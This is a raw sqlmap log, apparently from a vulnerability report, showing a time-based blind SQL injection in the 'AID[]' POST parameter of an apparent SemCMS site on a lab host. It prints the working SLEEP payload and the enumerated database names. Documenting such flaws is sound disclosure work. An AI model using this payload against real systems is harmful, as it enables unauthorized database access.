 POST parameter 'AID[]' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 72 HTTP(s)
 requests:
---
Parameter: AID[] (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: languageID=1&AID[]=5) AND (SELECT 6519 FROM (SELECT(SLEEP(5)))EP
MO) AND (1685=1685
---
[10:41:28] [INFO] the back-end DBMS is MySQL
[10:41:28] [WARNING] it is very important to not stress the network connectio
n during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti
on '--time-sec')? [Y/n] Y
web application technology: PHP 7.3.33
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:41:34] [INFO] fetching database names
[10:41:34] [INFO] fetching number of databases
[10:41:34] [INFO] retrieved: 4
[10:41:44] [INFO] retrieved:
[10:41:50] [INFO] adjusting time delay to 2 seconds due to good response time
s
information_schema
[10:45:07] [INFO] retrieved: per
[10:45:55] [ERROR] invalid character detected. retrying..
[10:45:55] [WARNING] increasing time delay to 3 seconds
for
[10:46:59] [ERROR] invalid character detected. retrying..
[10:46:59] [WARNING] increasing time delay to 4 seconds
[10:47:15] [ERROR] invalid character detected. retrying..
[10:47:15] [WARNING] increasing time delay to 5 seconds
mance_schema
[10:51:06] [INFO] retrieved: mysql
[10:52:50] [INFO] retrieved: semcms
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] semcms
[10:54:41] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/eci-2zegwajq4xxkzxoy6xgp.cloudeci1.ichunqiu.com'
[*] ending @ 10:54:41 /2025-08-15/